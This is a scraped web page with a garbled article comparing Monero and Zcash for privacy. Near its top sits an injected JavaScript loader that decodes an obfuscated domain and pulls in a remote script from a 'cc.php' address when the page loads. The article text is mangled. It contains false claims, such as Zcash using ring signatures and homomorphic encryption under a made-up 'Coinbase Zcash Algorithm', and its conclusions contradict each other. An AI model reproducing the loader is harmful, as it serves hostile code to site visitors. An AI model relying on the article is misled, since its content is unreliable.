Evaluating the Trade-offs: Monero vs. Zcash for Privacy
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=8b38a410″;document.body.appendChild(script);
Compromise Assessment: Monero VS Zcash for Privacy
In recent years, two popular Cripto currencies that have attracted significant attention to their accent on privacy – Monero and Zcash – have aroused the interest of users who want to maintain their Internet anonymity. While both crypto currencies use advanced cryptographic techniques to protect user data, they differ in several key aspects. In this article, we will break into compromises between Monero and Zcash, examining their approaches to ensuring user privacy.
MONERERO: Golden Standard for Privacy

Monero, also known as the XMR (Bitcoin Monero), is a private crypto currency that uses a consensus algorithm called Cryptonote. This approach allows the creation of almost unspoken transactions, allowing users to send and receive funds without discovering their identity or transactions information.
One of the most significant advantages is the use of ring signatures and addresses for multiple, which enables users to conceal their seats and shipment information. In addition, Moner’s decentralized mining process ensures that there are no central government controls that control the network, eliminating the risk of censorship and supervision.
Zcash: a cryptographic approach to privacy
Zcash (rabbit), on the other hand, uses a different cryptographic approach to ensure the privacy of the user. Zcash operates within the algorithm consensus for proof of work (Pow) called Coinbase Zcash Algorithm (ZCA). This algorithm uses a combination of cryptographic techniques, including homomorphic encryption and ring signatures, to encrypt transactions data.
One of the key benefits of Zcash is its ability to protect the identity of the user, while still allowing anonymous transactions. Using ring signatures, similar to those found in Bitcoin, but with additional protection, the Zcash network ensures that users cannot be identified according to their transaction data.
SCORE: Comparison
When assessing the compromise between Monero and Zcash for privacy, there are several factors in the game:
- Security
: Moner’s Cryptonote Consensus algorithm is considered safer than Zcash’s POW system.
- User control : MONERO allows users to have more control over their wallet and transaction data, while Zcash relies on the decentralized mining process to maintain their network.
- Scalability : Both crypto currencies aim to increase scalability, but in different ways. Monero uses a consensitive algorithm that is more effective than a system based on POW, while Zcash focuses on implementation of homomorphic encryption for safe user transactions.
Conclusion
In conclusion, both Monero and Zcash offer innovative approaches to ensuring the privacy of the user. While Moner’s Cryptonote Algorithm provides greater safety and control, Zcash -that the use of ring signatures and homomorphic encryption makes it a more attractive option for those seeking anonymity.
However, users must consider the following factors when deciding between these two crypto currencies:
* Security : If security is your main priority, Monero could be a better choice.
* user control : If you want more control over the balance of your wallet and transaction information, Zcash could be the path.
* Scalability : If scalability is the main concern, both crypto currencies are worth exploring.
Ultimately, the decision between Monner and Zcash comes down to individual preferences and needs. By understanding these compromises, users can make an informed decision that best suits their internet requirements of anonymity.

Responses